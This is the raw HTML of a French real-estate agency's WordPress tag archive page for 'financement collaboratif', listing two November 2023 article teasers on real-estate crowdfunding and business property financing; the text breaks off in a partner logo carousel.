<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/tags/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-financement-collaboratif tag-278 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:c&#111;&#110;&#116;&#097;&#099;&#116;&#064;&#097;&#103;e&#110;&#099;e&#105;&#112;r&#111;.&#099;&#111;m">co&#110;&#116;ac&#116;&#064;ag&#101;nceip&#114;&#111;.&#099;o&#109;</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); ">
    <div class="container">
        <div class="wrap clearfix">
            <h1 class="page-title"><span>All Posts in Tag</span></h1>
                            <p>financement collaboratif</p>
                    </div>
    </div>
</div><!-- End Page Head -->

<!-- Content -->
<div class="container contents blog-page">
    <div class="row">
        <div class="span9 main-wrap">
            <!-- Main Content -->
            <div class="main">

                <div class="inner-wrapper">
                    
<article class="post-385668 post type-post status-publish format-standard hentry category-articles tag-crowdfunding-immobilier tag-financement tag-financement-collaboratif tag-immobilier">
    <header>
        <h3 class="post-title"><a href="https://www.agenceipro.com/le-crowdfunding-immobilier-quest-ce-que-cest/">Le crowdfunding immobilier : qu&rsquo;est-ce que c&rsquo;est ?</a></h3>
        <div class="post-meta standard-meta thumb-not-exist">
            <span>Posted on <span class="date"> 6 novembre 2023</span></span>
            <span>by <span class="author-link">Julie FILLIOL</span> in <a href="https://www.agenceipro.com/category/articles/">Articles</a> </span>
        </div>
    </header>
        <p></p>
        <p>Le crowdfunding immobilier : le financement collaboratif des locaux d&rsquo;entreprise #crowdfundingimmobilier Deux tiers des employés expriment un intérêt pour le financement collaboratif des locaux d&rsquo;entreprise via le crowdfunding immobilier, d&rsquo;après une enquête de Bricks.co. Carole Durif, DG et DRH de Bricks.co, souligne&hellip;</p>
    <a class="real-btn" href="https://www.agenceipro.com/le-crowdfunding-immobilier-quest-ce-que-cest/">Read more</a>
</article>

<article class="post-385587 post type-post status-publish format-standard hentry category-articles tag-financement tag-financement-collaboratif tag-immobilier tag-immobilier-dentreprise tag-societes">
    <header>
        <h3 class="post-title"><a href="https://www.agenceipro.com/le-financement-de-limmobilier-dentreprise-en-2023-est-un-aspect-crucial-pour-les-societes/">Financement de l&rsquo;Immobilier d&rsquo;Entreprise en 2023</a></h3>
        <div class="post-meta standard-meta thumb-not-exist">
            <span>Posted on <span class="date"> 3 novembre 2023</span></span>
            <span>by <span class="author-link">Julie FILLIOL</span> in <a href="https://www.agenceipro.com/category/articles/">Articles</a> </span>
        </div>
    </header>
        <p></p>
        <p>Le financement de l&rsquo;immobilier d&rsquo;entreprise est un aspect crucial pour les sociétés cherchant à acquérir des biens immobiliers. Cet article explore en détail les différentes options de financement, telles que le crédit bancaire, le crédit-bail immobilier, la location simple et&hellip;</p>
    <a class="real-btn" href="https://www.agenceipro.com/le-financement-de-limmobilier-dentreprise-en-2023-est-un-aspect-crucial-pour-les-societes/">Read more</a>
</article>
                </div>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="featured_properties_widget-2" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Biens équipés</h3>					<ul class="featured-properties">
						<li>No Featured Property Found!</li>					</ul>
					</section><section id="pages-2" class="widget clearfix widget_pages"><h3 class="title">Arborescence</h3>
			<ul>
				<li class="page_item page-item-384991"><a href="https://www.agenceipro.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-8"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class='children'>
	<li class="page_item page-item-263"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-259"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-268"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-266"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li class="page_item page-item-380518"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li class="page_item page-item-380535"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-374061"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-271"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-286"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-283"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li class="page_item page-item-5918"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li class="page_item page-item-380544"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-377239"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-28"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li class="page_item page-item-84 page_item_has_children"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class='children'>
	<li class="page_item page-item-383610"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li class="page_item page-item-1354"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
	<li class="page_item page-item-1330"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li class="page_item page-item-1371"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d&rsquo;oeuvre</a></li>
</ul>
</li>
<li class="page_item page-item-58"><a href="https://www.agenceipro.com/recherche/">Recherche</a></li>
<li class="page_item page-item-546"><a href="https://www.agenceipro.com/sitemap/">Sitemap ipro</a></li>
<li class="page_item page-item-13"><a href="https://www.agenceipro.com/contactez-nous/">Contactez-nous</a></li>
			</ul>

			</section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->
</div><!-- End Content -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
